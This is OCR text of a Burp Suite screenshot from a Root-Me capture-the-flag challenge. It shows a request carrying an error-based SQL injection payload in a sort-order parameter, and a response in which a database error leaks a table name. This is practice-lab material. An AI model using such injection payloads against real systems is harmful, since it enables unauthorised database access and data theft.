 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × ...
Send Cancel < > Target: http://challenge01.root-me.org HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /web-serveur/ch34/?action=contents&order=
ASC,+CAST((SELECT+table_name+FROM+information_schema.tables+LIMIT+1)+A
S+FLOAT) HTTP/1.1
2 Host: challenge01.root-me.org
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=edfe2efbdad71ebe50e01b8d0acd806f; _ga=
GA1.1.1886124437.1649571764; _ga_SRYSKX09J7=
GS1.1.1649571763.1.1.1649571778.0
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
' type='text/css' href='/template/s.css' media='
all' />
<iframe id='iframe' src='
https://www.root-me.org/?page=externe_header'>
</iframe>
15 <h3>
<a href="?action=login">
Authentication
</a>
&nbsp;|&nbsp;<a href="?action=contents&order=ASC
">
Contents
</a>
</h3>
<hr />
<h3>
Contents List
</h3>
ERROR:  invalid input syntax for type double
precision: "m3mbr35t4bl3"
</body>
</html>
? Search... 0 matches
INSPECTOR ?
Selection (15)
SELECTED TEXT
"m3mbr35t4bl3
"
Request Attributes
Query Parameters (2)
Body Parameters (0)
Request Cookies (3)
Request Headers (9)
Response Headers (9)
Done
768 bytes | 188 millis
1.root-me.o
1: ...TO 100;